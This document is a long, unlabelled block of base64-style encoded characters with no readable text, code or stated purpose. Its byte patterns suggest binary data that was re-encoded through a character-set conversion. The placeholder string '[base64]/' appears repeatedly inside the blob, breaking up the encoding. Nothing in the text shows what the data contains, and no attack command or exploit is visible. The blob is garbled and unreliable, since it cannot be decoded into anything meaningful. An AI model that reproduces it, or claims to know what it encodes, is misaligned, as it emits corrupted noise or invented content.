Q9Ew6HCjMKow4nCrSzCvDzCoGnCtlrCpRRHY8OWDWN2OcKMwqrDjzM1w5PCtBbDpcKCAsKlIXvDvcKow6zCmh/[base64]/fcKPwrfCqsKow73Cm8OVa37DvsOgb1PDrhdNZlhFwoFZwowWw43Cg8KIwoXCscK/wrsFYDLDvxkXw4PCg8KVTBN0w61Kw7tyw5bCrcOWw4zDtcOaOh9hwokbw75vZgrCiMKPw4sSwox6wq9TQDTDlcKefgMdDhzCmMK/SsOjwobDtsO3SMK9w6R+MMKKwrMRwpHDq8KQCWR3wrwbw6lOwolFw47DkMKmfcKAwpRUcQbCkHwFw58TIxUnwoUiw43DnMORwo7CnsK1w4oxwrJlT0HDuMKEwqPDp2LCpMO8M8OXw5jDn8KfYcKhIsOcAwHDl8KJZ0zCiMKxGMOTQnTCqsOEecOaw6BoacK6w4/Cn0VDw6YRSA0wwqbDsm3CjsOPwpjDh8KPVVhtw5vDjsOtwonCjlDClgEDwr1YSsOhMcOKwpLCvMKBwpHCoHfCkcOMVcKaBMKmwq7DhFVeZEJ0bcKHRsKwNcKZwpHCtMO7w7csw4tCw4/CkSIvwpvClHXCm0LCu2rCqGt/[base64]/wqvCp8Kdw7ZOAMOMw5cbUcKdXcKrVMKswo/[base64]/DkmA8EkZWZi/[base64]/[base64]/CuQ5EwolSY8OwKsKRw6VZw590RcO5YsKGe8OrasKiw78+BUXCrlrDlcOjwqDCsMOIU8KMw5PDkMKnw5lSAsK9A8OBw6MZwrRpw65owoNWwrbDhsORw7LDuEN/Z8KxBMKgw55uwpfCpsK7w7EtWSVsw4/DpUhqNQrCmUY5E8KFwrs4wpDCm0pYwqDDoDLCicORwpbCvsO/w5PCuMKtwpFJQMKtfArCgMO3M8KKVcKDwqIHw6DDgl4fwqvDqy5dwpnDki18YRXDu2/CtMKTwozDo8Osw71mPjQBw6/CpcOgfcKVwoUZwonCrMOow5HDi8KBDsO9w4jCmk8Pw60mZ1Adw45yBsKJfTcOw7YXwofDrW0vw7bDmsOWJyEIYSnDri7Cv8ONw5/Ct8KXwpgRXnhiwrTCoz7Cp8KsAlVRwoDClMOpw4wfMAYzw6PDh0PCvsKRwo9xbcK0W8KYwp/Dr3XDkMOkwoZbwp8wD8Otw54dc8KMw4fCl8KwwpXCkmbDl8KewqJgw7VOwqdNV8Oew5xWwp7CjVhaBFvDosO0w4IiWxc0w7fDiyLCksKAw5kKw7TCtmrDkgs/Ug/DvgrDtUANb0vDqCHCjsKGwrDCgsKQw4E8bMO/f8OLw43DkirCu1XCgw/Doi/Dp1HCmcOYw5FIwpJlw4ZKQB7DkcOxwo3DucO5w4fDoV7CnsKuw4dxZiNwwpx6w6c3aivCtMO0w48tw5FAOjDDgcKFOsOgNRgXw7ddaU3ChMKzwrTDocOdZHrCngHCoMOxe8Kef8O1w4zChsKYBGZQwrPChMKrEcKBNiTDoGDCncOLwr88B3bCnQ/[base64]/wqPDjcKLw7TCpsODEU7CpSHDoiPDq0poPsOYbzohwrbCtMOkFMOVPUU/SsOnw5snw4fDo8OpdcK2a2rDmgvCvcK6DsO0JcKzwoELw7LCugk/AMK9w7wUwqFOwoRcw4B0w58TwrHDjcK6XmrDrw18YwnCpX3CvjwYdSVdwo0DwqzDtMOSwqogcsK8KVVUZsOMMMKeXsKjw4BAwqZZW8OzOFtzwrHClsOGwpPDli9OfUHCrgdBCMKsREvCqXXDnX7CisKyWsKWw4nDnMKIbsOLbRnCgMOywp8mw6hNWMKmw5rDgH/DqsKsQC0OwpU1woLDii/DqyXCuTkswr1NZEvCo8OkwqPDgsK7Z8OJwpDCvQrDlm1zRg7Duxd3Th9zwo7CrMOZKsK+wqojw7bChibCocOfGhrCiMOGwpXCh2sDw5RlwoPCoGzDgsOtwosfwq4CNhvDqAfCtcKXw6cQw5/CnMKLwobCgMKZBCQVwoLDmjJcIVHCjcKYP8OSMsKnwpRGZsKdNMOMwroEKg9GNAE6wq7CtX3Ct1wIA8OxRETDp8KqImrCgMK5G8Ouw6A9IF7ChjJYayHDnkxhwoVWwr/DhmYqw6gAOMK/[base64]/[base64]/Ch8O/ODN7aWRqERjDp2Vxw4/DqcOyIsOie8KRbQstw40Kwo/Dh8Ouw6pQHMKfw45/cMODw5dEw7QOPDk6w5DCi8OPwp7Cu8K7TsO2w5QXwpHDpsObwp9awqotwobDq2gTTQTDqMK2RsK5w6toSsOPesK4ZnfDqsOlL2kOwoTCkcKLQcKeFk7Cnx/Cq8OVdsK5GsOSecOvwpY7w57DjkF4w486U8OJw6zDrsOaTSUWw6XCr8OjVcKwfV85woZ0a8OgwpJUIsKxPMOgwpBKw6DCglM0D8KRMMKIGkvDkMOSccOaw47ClBYNEk1DRmAKASUew4/DuQt9YMOqw7HDtcOLwpDDqsKNfMK/wqPDicKowoPDqFd6KsKkaRbClsOZw6gQwr/Dn8OgMMObOkTDu1TCq3Fuw6HDlsKww79WBlYqJ8KcbFHCsMOcwqjDk1JSUsOqYCPDuHNpw63CtMKJYQLDh3ZVw4DCtCbCmG59OFXChTUCRDFSEMKiw5PDsg/DhsKoRGwswqRHwrrDpEAmI8OYZAHDujE7w6vCm38hasOuw7HCngxNXXHCl8KeSSsjex/CmE5Mwr1zw7Anf31kw58pGsOuWMKNHXcwIEdtw6fDnMK3ZUPCuwQUbXDDvH5jXsKqLsKaw5Y0UFlswpEYw4HCmSfCnsK3wrUlYWfDh8KnXXDCnFwpw7t0HhxJFSh9wrbDmMO9w5vClMKVwqDDp33CmlBkA8O0wpFJcsKRPG/[base64]/CpMK7f0Mbw6Zrwo17wq7Cug1yZcKPYkJCOhnCvcOWwpLCqVgTwpkgBhs7Xwd/[base64]/DgiDDqgkUWWp/w4Jkw7PDs8OywqkRwovClzrCo8O/[base64]/Dt8KZRMKRZV90woodw57DghfCjsOAw4hzw6EqU0Mpw6rDjsKswrzDo8O/[base64]/w67DncK7w5jDljc/w5nDu8KswrUsSMOnC8Oef8Oscz8uUsOow4TCjmYxYMOBTnYERALCo0jDrsK1MHd1w4XDjF59wps9FHDDuz57w4rDkCLCgQsndBtSw7TCpk9jS8OFwr0OwpLDtCMEw7rClg5wN8OOXMKOO8OjLsOHT2bDgihNw7XCgj3DnglMQ8OAw7cYw4/Cv8ORacKPAyPDt8K3M8OybsO5w6LDksKKHChRS8Ksw4PCo3bCulYswqZsUcK4wqLDt8O2M1ddKsKfwr3CrSw8UsOyw7zCo2zCq8OXw758UkNpwoXDokrCtMO8w5onwrvDuMK4wo/[base64]/CisOGwqLDhMOfw57Dj24JMcO8YXrCqRs0w5bCrmV2w7pgOwzCtw/[base64]/DvcOgCQJbw4JmwrcxNsO7QcOAOMOQw6Bob8KpJ2PDslfDgsKMwrMKdXjCmibDg8K0S8Ooe8O4GMOMw6V9IMOwTTRrGBrDqlfChcOcw4FVOGPDrSFCfSJ6cxFBOsO/wobCiMO5SMOaSHcqDW3DusO3L8OTBsKewrUlBcO1wrVJA8K/woYcYh0pGEUeJWIGFcOMO2TDrGPCvzdNw5F1wrHDl8OqBghuwodIYcOswr/CicKew53CtMOzw4/CjMOrDsO7wooMwr3CjRfDp8KNbcKLesObDF3DqXV8w6UKasOpwofDnWBDwosZXMK+IQTDm8Kxw5hrwoXCk28Zw7TChABOw5jDtmEDwpc7wrpoADHDkcORJMOQwpMMwqXDqsO/[base64]/[base64]/[base64]/w7tNwpc3BF0UB8OxwojCi0zCgsOPYxDCvcKgHnYYwrBbwr9xcsK1bsO9wpcuwobCs8OTw58Bwr1owog2AgLCt3LCuMOWCUFuw47CsBnCqsKmwrg/[base64]/w5tGworDm8Ksw4swfsOtHgs7wrphw5zClMK3di4KCDQGw4l3wosDw4LCq3XCrcKcwqUzOMK2wqXCrmPCsSnDn8KkR0vDtRBDJxTDncK4YSZ8V0HDpcKATg9mFMO1w7BBRcO3w57CpkvCinFOwqZeYhY9w7g/SSDDn3zDp3HDu8OLw4zDgXAnLgXCtlwGwpXDgsOYPz1nNF/[base64]/DuDDDjRgSWFNOw6wqw7PCpjtCVkIQWCpqwrcGZHlWFMKEwqbCqxvCugwgLMOkw5taw5lQwqfDpMOtwqgcMjfDucK0DE/ClE8Vw5lDwq7CgcK9fsKww6txwrfCrl1UGsO8w5zDrUzDjBzDqMKPw5VDwpRPKFJJwobDqsK+wqDClRxww7LDusKUwrNCTURuwoPDkTDClhhDw63DvDnDiRJ/[base64]/[base64]/wp3DmX4oMDgawrbCg18gwonCmUQ7WyYYKMOXBCx5w5HDsETCh8KsZMK6w7PCmGdqwoh8didpf3rCgMOTw5JfwpDDqsOCPglIUMKeTyrDgWrDrcKle0ZMMEvCgsK2CwB2cBkDw787w5vDsSPCn8KDLsKjfRDDq8KaEA/[base64]/FnY+wr53fcK2ZH9NCAnDh8KDwr3CosKawr81w4pwwo5TRm7Ds2PCvsK7Wh9bwqRQTsKaZ8KCwq4bX8Klwotww4J/Al45w68mw5oBecOEcU7CszDClDxGw6bClsKuwp3Ch8O4w4jDkh/CrHfDmcKDQ8KYw4bCm8OQE8KVw4TCrCJqwoMsN8Kzw7EPwpRjwpDDtMK6M8Kow6E0wpQcYyjDjsOuw4jDlBRbwqPDgsK7EsKKwpIWwq/DoVjDosKBw6fCpMKbDxzDpyXDlsOxw50WwqrDmsKLwrNKw7kQL3nComHCilrDu8OwH8Kuw6ADaRLDpMOpw7pIBj/ClsKIw7nDvH7CnMOlw7rDn8OET0heesKxKSHCmcOFw5AfHcOxw7JUwqkQw5rCtsOZDUvDssKACAoKRsKHw4RteHtHOnHCrGPDtloEwpZ0wpJpD1YHLcKpwrklDxPCi1fDsEI5w6drd2jCusOWJH/[base64]/[base64]/DuA8Bwr8jwqHCg8KYOh7Dn8OHGxbDrcOzasO7ewnCs1ptw7dXw63CuTIuSsOzLAlzwrk9a8KRwrPDg0PCkRzDoSHCnsO8wozDjMKde8OQcEJcw79Me3xmTcOhRVLCo8KGEcKbw44cHxrDkiIAQl/[base64]/wopCXcKJFMOQYcKGwq9SZ8OYw5Npw7jDgh4OUCJKUsO4w6NabcKJQTt/Bho1esKXQ8OFw7QSw5EuwqBVWcOYa8OTH8OyCErCti4aw7sdwoXDr8KLVTthTsKNwpZsE2fDoFLCtAbDrGNYcx/DrwVqUcOhdMO2TgjCgcKDwoDDgUHDs8K9wqdiWhIMwpdIw7LDvFxXw4jChwUtdGDDn8KGLz8Yw5tYwrcdw5rCjxVew7DDkcKjPlEwNTV1w7cqwqzDuRATScKoUj8Mw6DCsMOQe8O/ZXHCicO/[base64]/w4Ngw5kqOgBbwqwxwpxVUhrCngM5EsKQCsKxccK7woZdw7IGwpXDpEh2TE/Dn0YUw6JVAiZ1EsKJw6bDoAcMYRPChU3CvMO6E8OIw73DksOiR2N2Hx0JQVHDsjbDr0PCn1o6wo5Uw6BKwp1lDhgfKcKdRDpDwrdIFnbDlsO1GzHDscO5asKFN8KFwrTCn8Ohw7gyw6NlwokYTcK9WsKXw6vDgMO/wpwHWsK6w6JxwqrCncOxP8Ovw6dPwrgNVl1SCicrwqXCr8KSdcKew5oQw5DCnMKAFMOhw7/CvwLCqQLDlxcKwo8LBMOHwoXDpcKDw6PDlgHDuwh/[base64]/Dk3xBS3ZfwobCscO1VUdHeyPDscOJwok1HQ4mQQvCnsKHwofDjsKPw5vCtSTDkcOOw4PDiHNcwoPDk8OKwqXCrMKCcjnDgcKGwqIzw7kaw4HDtsKmw4Zfw6krbSpHF8KzLC7DrhfCrsOoe8OdGMOzw7/DocOkIMOPw5NdBsO1JkHCryQsw4skW8O/W8KrdU8aw6cPZMKtEWjCksKMCQnDmcKMD8OmZmvCjEBSRwzCtyHCiz5rFcOoRUd6w7DDnw3CqsOiwoQAw5pBwq/DmMOOw7hsM0rDqsOBw7fCkVPDhMKFRcKtw47DoVrCvk7DscOWw7XDvGVpA8KLeyPChQvCrcO8w6DCpUkaXWnDl3TDrsK9VcKvw77DgnnDvzDCnVttwo/Cj8OvcUrCtWQhRj3DmsOPesKAJE7CshDDusKFDMKuIcOWw7zCq0QOw67Du8KxHQ83w4TDmirDhG9NwodLwqzDn0lQJx7CiG/ChB4SK3vCkSHDrlXCkAvDuxQuMxleI2LDqRoaM0ciwrlia8OARnUdQWTDsxhCwqF7TcO8ecOUfm9SQ8KcwoXCvz5veMK1UMO+R8O3w40Vw4lUw7DCpVgKwoZrwpLDpwDCo8OWKm3CqABBw7/CpMOFw5Jpw59Xw4lUPsKKwpRPw6jDpm3Du0okfTF4wq7CkcKKWcOtJsO/ccOIw7TCg23CrnzCrsO0YHkkAUrDkGNZGsKNNTxgBsOaF8KNTGU+GCwAecKqw5sLw4B1wrnDtcKyOMOewpYfw4bDkxV7w7pYfMK9wqMYdmAww6cHSMO9w6F1F8KhwoDDm8Orw5UAwqc/wqV7QGcGBsOEwqshP8K9wp7DucKfw71ROcKSXRUUw5EcQcK+w7/DiS8uwqLDl2MSw54TwrLDrcOfw6fChcKEw4TDrHVGwofCqA8LKy/Cm8Kww7lgEl9XIGfCkwrCl2JlwpBxwoXDl1sNwpnCshXDlmrCl8O4QBrDtU7Drz4TVBfCgsKASnBKw5/CuHrDjBLDsW1OwoTDncOkwr7Cg25fw6VwfcKXbcKww7rDncOlDMKDa8OWw5DDosOgBMK5fsOoIsKxw5nCoMKKwp4Kwq/DiXwmw45TwpYiw4gdwpPDqDbDrD7DnMOqwrnDg2kvwqHCu8OlN0JwwoDDj2XCky/DjmvDqXV4wo0Jwqsqw7A3TglpAnpVI8O0W8OCwoQJw4XCr3lFExEYw7HCtcO4BcO5WX4FwqTCrMKSw57Dn8ORwoIrw6DCjMOMJsKjw7/[base64]/DisO9w57CnsKjwoZow51yPcKRH1XCmMKfw7gSwobClW/[base64]/S8KYwonDnH4cEVjDg8KnH3nCh2EhcsOxw4vDtsODa2HDkDjCvMK9E8O2R0bDk8OBF8OlwpfDo15mwqzCrcOYRsKWZ8Ovwo7DpzZ3aw7DkEfCg1d1w4Mhw53Cp8KMIsKNYcK4wqdZeWYuwoLDt8K/[base64]/Cl8Oew5rCvw3DkMOmME/CgMKEwqh9w4g8ShdxSAPDnMO0H8OcWGt9PMO9w6lnwojDoArDo0c9wpzCmsO/BsOvPynDjAlQw4ZEwq7DpMKxXHzCi1BVKcKGwoTDmsOZQcOww5LDon3CqREQcMKEdgFgXMKTasKhwpMFw6IUwp3Ch8KEw5HCmmpuw4nCnEtSTcOFwqZ8L8KKMWR2QsKVwoPCjcOswo7DpDjCrsOtwp7Dk1vCuA/DgAPCjMOpDA/CuCnCiSzCrRtDwoMrwq1Cwp3Ci2BdwpbDonAVwqrCpgzCr3XDhz/DssKbwp9qw4zDrsOUHxLCgVzDpzV8CkDCu8OXwpzCvsOeOcKdwqpjwpvDhGMUw5zCo1lbScKgw7zCrMKnMcKbwpoVwqLDnsOmRcKYwpPCgzHCmcOhHnhcVyNYw6jCkDHCjsKawr9ww43CqsKgw6PCusKuwpcGJSI1wrMHwr1/JAQTBcKCF0zDjC1GRcO4w7wZw7Zewp7CtxzCq8KBMEbCgMKowrB5w6MWK8OewpzClX1bCsKUwrFlbGbCpBFFw6DDuT3DrcKOB8KMV8KhGMOEw5sDw4fDpsO1YsO0w5LCqsOJBSYHw5wpw77Cm8O1RcKqwoBFwp/ChsKswoUqBgDCrMOUJMO5T8OAN1BFw7koKX82wpzDocKJwp5/bsKGCsO1OsKLwrPCpG/[base64]/w4xDwo3DjMKfwrzCgSjCuz3Cvk/CqsK/w63DvQrCocO2woPDrsK0JXkbw6tjw49AdMOtVAzDhcO9VyXDscOKd1/CnQTDhMKqHcO4SGQNwqzCmG8Yw5M4wp0wwojCqCzDvMKsMsKcw4E0aCAfDcOpR8KrPEDCrnxvw4MGYF1Dw6zCtcKiTmfCu07Cn8KtHWjDkMKjbAleJcKFw5vCpD9dw5TDpsK4w4PCqns4V8O0T0wEbwsbwqEnbQUAXMO3w4IVNlhWQ0/[base64]/DuVXDqnI1DcOVw4UTwqrDrFsEFzkCG3V/wrMgeR5iPcO6ZF8ESSLCgsKvLcORwoXDuMOtwpfDoBsCaMKQwoTDpwMbJsOUw5pUEV/Cpj1XTG41w7HDqsOVwojDuk/DrzZIIsKFVQwZwoXDjVlmwq3DihHCrm4xw4rCrSxMMRHDk1tFwonDomXCl8KDwqYsV8KXwoAZGCXDu2DDqEJaJsK8w74YZsOaKz0XNDdYDCfCjHYZPcO3E8Kowp4MKUtQwoIywqrCmVxaTMOgXcKrYB/DsC9CXsOcw4jCvMOObMOKw7JZw5jDrC8yFlFlLcOkYEfCucOZw7w9FcOGwrQaOnAcw7TDn8OiwrzDqcKVHsK2w6UEUsKHwrnDsxjCvMKbIsKfw4APw4LDiSQWUhjCjMKCBUloQ8O/[base64]/[base64]/Dq3TDmBs7DH/DjMOIw5MPX8KRwqQHEsOORMKTw4w3V0/ChAXCkhzDhmXDiMOQCgnDnyQZw7LDqTLCi8OWHyxYw5bCusOtw70kw6xVL3VsUBJwNsKJwr9Ow7E1wq7DvDJxw70Jw686wokSwojCgsKwMcOCPVxrGsK1wr5oLMOJwq/DncOfw51ULsKdw5VIIgFoe8K6N3fChsK2wr42w7dbw57DkMOEA8KOZgHDp8OiwrB8NMOiBDtaHMKgYQwMJUpPbMKBY3TCnQzCpQVsLXDCnHUtw6llwq8xw77DqMKowrLCucKEPcOGOF/[base64]/H8KjwpgfT8OMJDrDrRNqw4ZIw7dEw7LCihrDtMOuPnPDtmnCmwjDngHCumxiw6UlWV7CgWLChlpSdcKiw7HCrsOcOwLDoUF9w7TDj8OswoBdMyzDm8KpQcOSeMOvwqNAMxDCucKPNB/DuMKbAlVDbsOWw5jChxPDiMKmw7vCoQrCsjcBw5HDo8K0QsKsw7LCu8KTw6zCu1nDlDEFP8KDBGnCiFDDpmMYJsKTBRk4w5h0PDRTJ8O7wovCnsK6e8KRw5bDvEEcwpsswqTCgBDDssOewqZ/[base64]/Cn13Cm8KRTcKiw4IZOMKewrDDuWDDtx3Cl8OtwqPCgR/DpMK7Q8O6wrTCuG4sAcKVwpp9T8OBXy1PRMK4w7IOwqNEw6PDt1YEwp3CgXVFanIqL8KhJQUfDlLDulxJcyhSJnQhZzvChjnDsgrCmj7Cn8KWDjXDggnDrHVnw6/DkRQPwpgTw4nDnnHDtmhkSBDCvW8XwpPDgk/Dk8OjWGzDi2tAwohcNnrCnsKow4Blw5jCuyg1Ch40wroyUMKMInHCscKsw5IYdsK4NMKiw5U4wph9wotnwrnCqMKtUSfCpTDCocOCT8Kfw60zw6/CnMKLw7XDplXCkwPDh2A2EcOkw6kLwpApwpB5IcOZBMOWwr/Do8KsWhnDiHfDrcOLw5jDsmbCj8KywqFxwotfw7xiwpkTLsKCc1rDksKuemNXbsKZw69dJXMTw5gywoLDgXBlX8KKwqphw7tSN8OpdcKVwo/DgMKUdX/[base64]/LsKKw43DkAzDoMKVw4jDmsKXfinCj8Otw7kyw6Bqw4l4w7Atw7bDgEfCucK7wp/DmsO4w5/CgsOhw4FKw7rClRnDkC0ewqnDrXLCmsOqWVxHTATCo3jCglAkP1t7wp3CoMK9wqvDuMKtDcKaXwkyw5okw5RGw7XCrsKNw6cOSsOmZUxmaMKmw7Qgw4A6bh4qw5A3VMOzw7A8wrzCnMK0w5Nowp/CqMOAOcO8c8K6VMKVw5DDisOPwrUiaBxdbkwZCcOEw7PDvcKiwqDDt8Ouw4lqw6sQEUIMahDCqBokw40gAsKwwqzDnCHCnMK/[base64]/DhyUeK2pJBVxAX8Kxwq4sw4YbWsOswooOw51BZljCncO7w4JLw4EnBsOPw7jCgx4xwoLCpU3DnD0MMSkkwr0rYMKCX8Kgwp87wqwKbcKEwq/CtXvCjBvCkcObw7jDosO5QAzDqizCiXsqwrVYw4dfaRElwq3DrsKMJXFwJsOkw616PX0gwoFKHDTDqVtZRsOVwr8Xwr5HCcORc8K/djEqw4rCszxTLSsmXcOaw4EZcMKdw7TCh1wrwoPCiMOrw7Vrw4l+wo3CqMKQwp/[base64]/Qh8EDMOAwqErBMOiw4fDocONQsOFfzZWwoTDo1nDscOdCAjCq8OvVmQzw47CjGXDv2nCsHxTwr90woYIw4V/wr/CgibCgzfCiyx1w7kiw4Auw5bDjMKzwqzCncOiMArDosK0bTMDw6J1wqR+wqpww4cSKFFnw4jCiMOpw67CjsKDwrdBbERQwq9EcXPCnMO8wrPCj8KcwqdWw7MHXAoRFnQseXkKw4tgwpvDmsK5wq7ChxvDpMKbw4/DgXdNw5J3wo1eworDjjjDr8KRw6HDuMOAwr/[base64]/DiMOzIH1kDsOqdcKuwoMFwrI3w4A5K2XDoR/[base64]/CkAsuw60MUx1zFsKaJTTDjlogA23DgsKLwpTDrMKXVQPDuMOgw6I6IcKKw5jDu8OSw6TCrsOpScO9wo4KwrcSwqLDicKrwr/[base64]/Dpitbw7nDvsO3ccO+XcO/eWHCtsKKP8OKwqPCnzTCijJKwqfCkcKSw5zCqGrDhhrDg8OzFMKeAk9GMcONw4nDtMK2wqAdw7rDisOtfsOlw5BgwoEZbATDiMKaw5V7dyBrwpJwHDTCli7CiSnCmydUw5U0XMKHw77DpTp5w7xaDWPCsj/CgcKCQGoiw4BQFsK3w5ppBsK9w7U6IX/Ch0zDijp1wpvDjMKGw5B/woRNdVjDucOnw4fCrgYqwqjDjRHCm8OWfVtMw6FdFMOiw5d1BMKdYcKIYsKBwrTDpMK8wrMKY8KWw7EcVETCvwZQZX3Dh1pDecKDQ8O3IAxow55RwqPCs8OvHsOxwo/DoMOsY8K2LcO1WcK6wofDlW7DpEY7bzkZwr/[base64]/ecO+w6xaFzQQQ8KJwr7ChGtoe8KvwrhIKcKfasOCwrIyw6A7wpBewprDsFbClMKgOcK2HsOmAyrDt8KywqFuAmrDuHtlw4pMw6HDv3Q/w4E6RGtLbULDlA8VC8K9G8K+w7IqfMOmw7/[base64]/ChBliw6vDvhrCljTDjkZUwr3DncO3wqw/w7YQYcK5N2LDqMKhHcO3wovDshQbwofDgcKeFhctWcOsPDgSVcOYamPDmcK7w7fDmUlsOzkuw4TCsMOHw6lIwpHDpU/CiQ5Qw7XCrCd3wq0uYgAtKmPCgcKrw43CjcOuw74XOgTCsilywqpyEsKlU8K/wp7CulYMVBTDiGHCsFEVw7gtw4/DnQlacEBxNcKIw5RhwopSwrwPw6bDn2LCuy3CpMK3wq/[base64]/w6xhGy/CjsKtwonCqiXCkioDwqs8wrVvw6fDsErDt8OjN8Kyw7wsE8K0csKvwrZmFcO/wrdFw7XCjcKgw6HCrGrCg0RhbMOTwr4/LzLCuMKWLMKWZsOCcxcwMF3Cl8KkTxQBScO4asOQw6lePWbDqFEfJAVzwpl/[base64]/DqF7CggNcZcKZKcKqw4bDgcK6w4LDpsOwSMKDw5/[base64]/wqjDuBrCicOwOsO/BBHCiMKIYsKiw7IIZTA+ImtoYcKSTiHCg8OBMsKqw6vCq8OWSsOSw7xEw5XCmcKtw5VnwoovYMKoMwZ7wrIeTsOkwrVowo4Aw6vDh8OZwpTCgQbDgMKjUsOFMU98U2xMXcKLYcOBw5B/w6zDmMKUw7rCmcK7w5DCvVsKRjMSEjdgXwJkwp7CrcKqAcOlezrCpGnDosKEwr/DmDbDsMK2wqlVFgHDiiFKwolCAMOYw6Aawp8jN0DDlMObDcOtwoIVfC8hw6/DtcOsHyjCj8O8w7zDg1HCucK5BmAMwoVDw5oATsOAwrQLbGfDnihUw7lcGsO2dynCu2bDsCbCvFtKBMOvC8KvbMK7AsOUNsKCwpY2elcyI2HCo8O0TSfDtcKvw5fDpzPCmMOnw6BNRwLDqEzCsF9hwoknesKTcMOzwr5nYhIfScOKwoBwJMKQXTbDqRzDjkMLHjc/RMK7wpF+f8OtwoZpwqwvw5nCp0szwqJtX1nDocO+dsOKPCfCoiIPWxXDhWXCpMK/ScKMKmUodU7CpsOHw4nDlAnCoRQJwrjChQXCmsKyw4LDlcOQS8Ovwp3DpsO5VAg1YsKRw7bDmh4vw5/[base64]/[base64]/Dm18aw5TDtzTDkSFJwrrCpV8Ow4FYfEUCwrwrwr9QJm/[base64]/Cg8OQw55Dw63DqhnDiCUPCBMKXUvDvsO6wpBCXEUXw5/DuMKjw4HCnEjClsO6YE0+wovDn3gnO8KywqzDoMOzdcO5AcKdwrrDpF1xF3HDhzrDq8OMwp7DuVzCicORDBDCvsKnw6Add3bCnWnDhh7CoQTDvDcAw6vCjn0fXmQTdsOqFRw9aXvCssKMUCUDUMOCBsK6wqMpw4B0e8K1TGAswpPCm8KVEynDncKYCcKxw7ZfwpM/YS93wpPCtB/DmiQ3wqpRw6BgI8OfwrsXYwfCqMOEag1owoXDhsKZw5bCk8KywpTDjAjDuw7CswzDgkzDrcOpeEDCoigCLMKRwoN/w6rCtRjDncO+OSXCpEXDkcOjf8OSO8KBw5zCnlonwrk7wpAcKMKhwpdNw6zDkmrDncOrCm3CsA8VZsOQGUvDghIdIUNaG8K4wr/CucOCw6twM1/Cn8KpTzkQw70CTFXDj2jCrsKwQcK1HsOkQsKgw7/[base64]/Dk8KpNMKVw4jDnMKaZk0SwowOMjZxw6V+w6fCicOXw5XDky3DpcKsw6hWVcOsYETCmsKVf3p/w6XClljCqsKsKsKCQwUoNyXDvsOmw4DDmXHCoifDk8OZwrkaKsOqwr/[base64]/JsKXcMKpQMOBw43DjcOHw7vCom47w78hDn87XxU+HMKLXcKhLsKMfsO3ZgMkwrhDw4LCs8KnPcOyIMOawp1ePsOKwoALw77CucOFwpNFw6EqwojDjUEfXzHDr8OaesKQwpHDp8KVFcKWaMOIC0bDv8Kdw43Coi8mwqbCuMK7FcO+w7c/FsOUw4LCuzhREFwQw7I+TGPChXRiw6bCrMKfwp4zw5vDjcOAwo/[base64]/Co8OOwp/DuMK9wrZ/JcKUw5sYwqjClyNCVwcFCcKQwovDjMO0wovCusOtFnUmU1tCFMKzw4tSw6RywoXDpcOzw77CsE9Qw7JywoPCjsOqw7XCisKTBk4/wq42MRl6wpPDigV4wpV3w5zDhsKJwq8UDVUeV8Kkw4FbwoNSZxxVXsO8w7oKR31hejDCrUrDjiAvwovCmALDg8ORKWpAfcK3wqnDtSLCoBgGJwHCi8OOwo4PwrFyNsKhw5fDvMKewq3Dg8OgwpTCpcOzZMObw4/CnSTCo8KHwrskf8KyeA16wrvCt8Opw77CrDnDrXp4w6rDvG47w7l9w6rCgsOCNiLChMKBw7J7woTCo009RDDDj0DCqsK2w5vCisOmHsKkw7ZGIsOuw5TDkMOKFR3DsFPCkEQJwqbCgjrDp8KpWzgcBXvCrsKBXcKaUlvCrC7CpsKywpVQwqLDsBTDoG4uw7fDil/Do2rDhMOQDcOOwpLDukpIC27DgjQiDcOSPMOJeV94ByPCoX4zbQDCrjYAw75swqPCocO1dcOdwrjCh8ORwrbCv2NWB8KwXy3Chywzw4bCqcKTXFsDX8KpwrkRw64FTgHCncKvXcKBRkTCh2jCoMKZw5VnGms7dnhuw6Fywo1awrnDmcKgw63ClT/CsS1fZMK+w4IoClzCu8O0wqZIJA1vw6IVNsKFWAjCqCYiw7fDjiHChzcTXmcyCB/[base64]/Du8KOGV9kw5hkCcOVwoB+wo5hwrbDlzbCp1zCn8OPwrHCnsKBwrXCvgLCn8OKw4TCk8OLNMOYBnZfL0xIaQXDmgt6w4fCm0rDu8OQQBVQbcKjY1fDiwXClzrDj8KAO8KvSTTDlMOvazbCiMO9HsOxZBrCsBzDhl/DtQtFK8Kiwqh6w6LCusKWw6/ChRHCjXNuNChJK2JwX8KoOThHw4nDkMK/USIHLsO3LRhqwoDDgMO7wpNGw6TDoWLDtgzCh8KnI2LDlnYlCHVxJQsBw7UTwo/CqHDCjMK2wrrCjAhSwpDCjlpUwq3CmnN8BTjCkEjDh8KPw4N9w6jDocOvw5fDoMK1w50kchQQfcOTJ1Zvw4rDmMOqaMO5BsOrR8KQw4/CoXcneMK6LsOGwpVewpnDrjTDliTDgsKMw73DlWNEM8KvO2R0fjLDlsKfw6QDw7nCosOwfFvCklQWG8OywqUCwr80w7VGwonDocOFMlXDjMO7wq/CihbDkcK/ZcOUw69Mw7jDqWTChcOLKsKDdGNGCsK+wq3Ds2Z1bMKoSMOawqFCZ8O6ehc6NsOVI8OCw5bDjzhYABshw6jCg8KTflvCosKmw5bDmCPCmVfDoQvCvDwbwovCl8OJw5vDiw8+DSl/woJ0asKvwp8Cwq/Dnx/DiivDjWZccgrDpMKqw6LDk8OEeBfDolnCt2fDoQHCs8KuSsKNV8KswoQSVsOew7BALsKAw7NhNsK0w6Y/Im93dD/ChcOkHQXCkwLDqG3ChADDvlBPLsKJYVZJw4DDoMKOw4xjwrdwH8O/WjvDqiHCk8KhwqxjWn3Ds8Ovwrx7RsKDworDtMKSWMOOwofCsQw5wrLDpXx/[base64]/CvT5gGVbChwZBQ14FZU8Pw5BkT8O/wpU1FhrDngLDpcKZwpJIwoxVOcKKLhHDrAcJf8KeYxF+w7/[base64]/wognw5TDhcOzw53DuSwPRE7CqsK2w551w4YvBATDsx7DqMKLMwjDuMKfwprCo8Khw5PCsRADR2oTw5BRwrnDlsK7woMqNcOEwoLDrhhywqbCvwPDtCfDvcKIw5Izwpw2bUxcw7N0FsKzwo8ofVnCqQ7DokR7w49Nwqt5F2zDlwDDucK1wrRgL8Kewp/Cl8OibQgEw5wkQCY8woYuEsORw6d0w5k5wpc1WcObd8KAwoU8DGFWV2/ChiUzHVfDi8ODPsOib8KUAsK2HzNIw7xCKwfDvHPDksO6wqjDpMKfwqhnDQjDksOudgvDoSZDZn1oZMOaPMKYf8Kgw7fCvB/DlsO/w7PDslg7NQBNw4DDl8KQLMORRMKTw5wfwqjCtsKMPsKVwpAnwq7DoBYMQz9+w4vDiU0rE8OEw60MwoLDm8ODayp8EcKvJTPCqUXDr8KyA8KHIDnCoMORwqTDqiTCsMKmTRokw7